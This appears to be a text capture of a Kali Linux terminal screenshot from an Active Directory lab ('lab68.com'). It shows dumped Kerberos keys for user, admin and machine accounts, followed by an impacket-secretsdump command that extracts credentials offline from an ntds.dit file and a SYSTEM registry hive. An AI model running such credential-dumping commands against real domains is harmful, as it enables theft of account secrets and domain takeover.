 kali@kali: ~
File Actions Edit View Help
f6d2ebcdd3e8457fee263b1ec8
lab68.com\Roza:aes128-cts-hmac-sha1-96:7306c88238ef6e5f0ebb371cc6a3ce98
lab68.com\Roza:des-cbc-md5:5116e3d9c11fae13
lab68.com\Olga:aes256-cts-hmac-sha1-96:cc94be2a12147307f533d060ba229faf980d4a
7fa1e6753541e8d9207fd3576b
lab68.com\Olga:aes128-cts-hmac-sha1-96:f1e293270f7a3ad53b0daad2a81ed0ed
lab68.com\Olga:des-cbc-md5:106213d68a1394b5
lab68.com\ADMPetr:aes256-cts-hmac-sha1-96:5b7caf49b69c5b5b99dd7605a08266ec4fa
88c5d4d336abae0d086c5355411cb
lab68.com\ADMPetr:aes128-cts-hmac-sha1-96:af36b9ea6f17f7b0efcbf58120750414
lab68.com\ADMPetr:des-cbc-md5:dcec736dc2ce4c52
lab68.com\ADMIgor:aes256-cts-hmac-sha1-96:748cfbf9b86021986a6c82d62a371bf8e67
21e49d066c32e823adcf5189386f0
lab68.com\ADMIgor:aes128-cts-hmac-sha1-96:7ef19c70bebd9a79f6e4566b8be9ed27
lab68.com\ADMIgor:des-cbc-md5:86942aef5437b357
POD68-W10$:aes256-cts-hmac-sha1-96:4713d1bf72cb91fe8ead6489f2e4a17ae762a5eab7
fce0ec3e681edd09753102
POD68-W10$:aes128-cts-hmac-sha1-96:12d2c01641c05956a02862c0a62918d0
POD68-W10$:des-cbc-md5:498feaa82cce468a
[*] Cleaning up...
(kali㉿kali)-[~]
$ impacket-secretsdump -ntds /home/kali/Active\ Directory/ntds.dit -system
/home/kali/registry/SYSTEM LOCAL >> ntds_impacket.txt